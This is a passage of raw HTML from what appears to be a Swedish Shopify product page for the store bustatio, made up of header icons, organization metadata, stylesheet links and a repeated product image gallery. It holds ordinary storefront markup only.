            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logga in</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Varukorg</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artiklar</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "bustatio",
    
      "logo": "https:\/\/bustatio.com\/cdn\/shop\/files\/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/bustatio.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--25696444023059__main" class="shopify-section section">

<section id="MainProduct-template--25696444023059__main" class="page-width section-template--25696444023059__main-padding" data-section="template--25696444023059__main">
  <link href="//bustatio.com/cdn/shop/t/21/assets/section-main-product.css?v=45696271709097824321764123384" rel="stylesheet" type="text/css" media="all" />
  <link href="//bustatio.com/cdn/shop/t/21/assets/component-accordion.css?v=180964204318874863811764123384" rel="stylesheet" type="text/css" media="all" />
  <link href="//bustatio.com/cdn/shop/t/21/assets/component-price.css?v=98846690776184680721764123384" rel="stylesheet" type="text/css" media="all" />
  <link href="//bustatio.com/cdn/shop/t/21/assets/component-rte.css?v=69919436638515329781764123384" rel="stylesheet" type="text/css" media="all" />
  <link href="//bustatio.com/cdn/shop/t/21/assets/component-slider.css?v=21509152082215959751764123384" rel="stylesheet" type="text/css" media="all" />
  <link href="//bustatio.com/cdn/shop/t/21/assets/component-rating.css?v=24573085263941240431764123384" rel="stylesheet" type="text/css" media="all" />
  <link href="//bustatio.com/cdn/shop/t/21/assets/component-loading-overlay.css?v=167310470843593579841764123384" rel="stylesheet" type="text/css" media="all" />
  <link href="//bustatio.com/cdn/shop/t/21/assets/component-deferred-media.css?v=105211437941697141201764123384" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25696444023059__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #f7b23d;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#f7b23d;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#36591a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--25696444023059__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//bustatio.com/cdn/shop/t/21/assets/product-form.js?v=24702737604959294451764123384" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--25696444023059__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--25696444023059__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--25696444023059__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--25696444023059__main">
            Gå vidare till produktinformation
          </a>
          <ul id="Slider-Gallery-template--25696444023059__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--25696444023059__main-35993779044627" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25696444023059__main-35993779044627">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=493 493w,
          //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=600 600w,
          //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=713 713w,
          //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=823 823w,
          //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=990 990w,
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448 1000w"
        src="//bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25696444023059__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=493 493w,
        //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=600 600w,
        //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=713 713w,
        //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=823 823w,
        //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=990 990w,
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448 1000w"
      src="//bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35993779044627">
    <span class="visually-hidden">
      Öppna mediet 1 i modalfönster
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--25696444023059__main-35993779077395" class="product__media-item grid__item slider__slide" data-media-id="template--25696444023059__main-35993779077395">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=493 493w,
          //bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=600 600w,
          //bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=713 713w,
          //bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=823 823w,
          //bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=990 990w,
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448 1000w"
        src="//bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25696444023059__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=493 493w,
        //bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=600 600w,
        //bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=713 713w,
        //bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=823 823w,
        //bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=990 990w,
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448 1000w"
      src="//bustatio.com/cdn/shop/products/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35993779077395">
    <span class="visually-hidden">
      Öppna mediet 2 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25696444023059__main-35993779110163" class="product__media-item grid__item slider__slide" data-media-id="template--25696444023059__main-35993779110163">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=493 493w,
          //bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=600 600w,
          //bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=713 713w,
          //bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=823 823w,
          //bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=990 990w,
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448 1000w"
        src="//bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25696444023059__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=493 493w,
        //bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=600 600w,
        //bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=713 713w,
        //bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=823 823w,
        //bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=990 990w,
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448 1000w"
      src="//bustatio.com/cdn/shop/products/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35993779110163">
    <span class="visually-hidden">
      Öppna mediet 3 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25696444023059__main-35993779142931" class="product__media-item grid__item slider__slide" data-media-id="template--25696444023059__main-35993779142931">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=493 493w,
          //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=600 600w,
          //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=713 713w,
          //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=823 823w,
          //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=990 990w,
          //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=1100 1100w,
          //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=1206 1206w,
          //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=1346 1346w,
          //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=1426 1426w,
          
          
          //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448 1500w"
        src="//bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25696444023059__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=493 493w,
        //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=600 600w,
        //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=713 713w,
        //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=823 823w,
        //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=990 990w,
        //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=1100 1100w,
        //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=1206 1206w,
        //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=1346 1346w,
        //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=1426 1426w,
        
        
        //bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448 1500w"
      src="//bustatio.com/cdn/shop/products/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35993779142931">
    <span class="visually-hidden">
      Öppna mediet 4 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25696444023059__main-35993779175699" class="product__media-item grid__item slider__slide" data-media-id="template--25696444023059__main-35993779175699">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=493 493w,
          //bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=600 600w,
          //bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=713 713w,
          //bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=823 823w,
          //bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=990 990w,
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448 1000w"
        src="//bustatio.com/cdn/shop/products/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25696444023059__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

